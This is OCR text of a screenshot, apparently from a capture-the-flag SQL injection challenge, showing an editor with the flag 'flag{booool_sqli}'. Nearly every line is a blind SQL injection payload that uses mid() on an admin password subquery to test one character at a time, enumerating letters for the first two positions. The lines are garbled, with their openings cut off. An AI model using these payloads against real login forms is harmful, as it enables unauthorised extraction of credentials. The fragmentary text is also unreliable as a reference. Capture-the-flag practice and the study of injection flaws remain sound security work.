 select passwor • Untitled-1 — web
(mid((select passwor Untitled-1 ● flag{booool_sqli}} Untitled-2 ●
ame='admin' limit 0,1),1,1))='a',0,1)#&passwd=1
ame='admin' limit 0,1),1,1))='b',0,1)#&passwd=1
ame='admin' limit 0,1),1,1))='c',0,1)#&passwd=1
ame='admin' limit 0,1),1,1))='d',0,1)#&passwd=1
ame='admin' limit 0,1),1,1))='e',0,1)#&passwd=1
ame='admin' limit 0,1),1,1))='f',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='a',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='b',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='c',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='d',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='e',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='f',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='g',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='h',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='i',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='j',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='k',0,1)#&passwd=1
ame='admin' limit 0,1),2,1))='l',0,1)#&passwd=1
EDI安全